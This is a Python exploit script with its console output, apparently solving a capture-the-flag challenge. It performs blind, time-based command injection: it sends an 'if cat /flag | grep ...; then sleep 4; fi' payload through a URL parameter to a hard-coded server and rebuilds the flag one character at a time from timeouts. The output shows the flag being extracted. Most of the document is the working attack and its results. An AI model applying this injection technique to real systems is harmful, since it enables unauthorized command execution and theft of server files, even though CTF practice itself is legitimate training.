 1 #!/usr/bin/env python
2 #_*_coding:utf-8_*_
3 import requests
4 str=''
5 start=0
6 strlist='qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM{}[]-_;<>1234567890%$@!~+=()'
7 while start<=50:
8     for i in strlist:
9         str1=str+i
10         strs=str1
11         url='http://183.129.189.60:10069/?imagin=if cat /flag | grep -E \'^%s\';then sleep 4;fi' % str1
12         #print(url)
13         try:
14             requests.get(url,timeout=(3,3))
15         except:
16             str=str+i
17             print(str)
18             break
19     start+=1
20 print(str)
21
Console
<terminated> test.py [C:\Users\DELL\AppData\Local\Programs\Python\Python36\python.exe]
BJD{make_iptables_
BJD{make_iptables_g
BJD{make_iptables_gr
BJD{make_iptables_gre
BJD{make_iptables_grea
BJD{make_iptables_great
BJD{make_iptables_great_
BJD{make_iptables_great_a
BJD{make_iptables_great_ag
BJD{make_iptables_great_aga
BJD{make_iptables_great_agai
BJD{make_iptables_great_again
BJD{make_iptables_great_again}